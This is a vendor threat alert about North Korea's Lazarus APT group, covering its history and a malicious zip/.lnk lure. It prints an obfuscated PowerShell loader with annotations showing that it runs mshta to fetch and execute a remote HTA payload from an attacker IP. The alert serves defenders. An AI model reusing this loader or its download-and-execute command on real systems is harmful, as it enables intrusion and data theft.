 rewterz
Services
Managed Security
Solutions
Resources
Company
Rewterz Threat Alert – Lazarus APT Group – Active IOCs
May 24, 2022
Severity
High
Analysis Summary
Lazarus APT is one of North Korea’s most sophisticated threat actors, operating since at least 2009. Initially, they concentrated on South Korea. It has recently shifted its focus to
worldwide targets and began initiating assaults for monetary gain. This actor has been linked to attacks in South Korea, the United States, Japan, and a number of other nations. Lazarus
APT is suspected of being behind a number of diverse efforts, including cyberespionage, attacks on financial institutions, government agencies, and the military.
This group is said to be behind the wiper attack on Sony Pictures Entertainment in November 2014 as part of Novetta’s Operation Blockbuster campaign. Lazarus Group’s malware is linked
to other known campaigns such as Operation Flame, Operation Troy, DarkSeoul, Operation 1Mission, and Ten Days of Rain
Filename: UST Stablecoin Analysis (Protected).zip, Password.txt.lnk.
1 <#]`_['R0$3~TS0r#>$FcZdpoDFwpXDOr=@(77436,77442,77431,77443,77424,77359,77431,77443,77443,77439,77385,77374,77374,77376,77383,77373,77377,77376,7737
2 # mshta http://18.212.222.136:80/djavascript.hta
3 <#]`_['R0$3~TS0r#>$uJSMlyXjaynTLkVR=@(77400,77396,77415);
4 #IEX
2 references
5 <#]`_['R0$3~TS0r#>function mOnLnfvcqPyNCnjYqy($TORLcVeCqaLtQl){
6 $PjgeGzMGxazOu=77327;
7 <#]`_['R0$3~TS0r#>$jkMbH=$Null;
8 foreach($bNVUIt in $TORLcVeCqaLtQl){
9 $jkMbH+=[char]($bNVUIt-$PjgeGzMGxazOu)
10 };
11 return $jkMbH
12 };
13 sal psoCioMQZUhRELchGcF (mOnLnfvcqPyNCnjYqy $uJSMlyXjaynTLkVR); #psoCioMQZUhRELchGcF ===> IEX
14 <#]`_['R0$3~TS0r#>psoCioMQZUhRELchGcF((mOnLnfvcqPyNCnjYqy $FcZdpoDFwpXDOr));
15 # IEX("mshta http://18.212.222.136:80/djavascript.hta")
Impact
• Information Theft and Espionage
• Exposure of Sensitive Data
Indicators of Compromise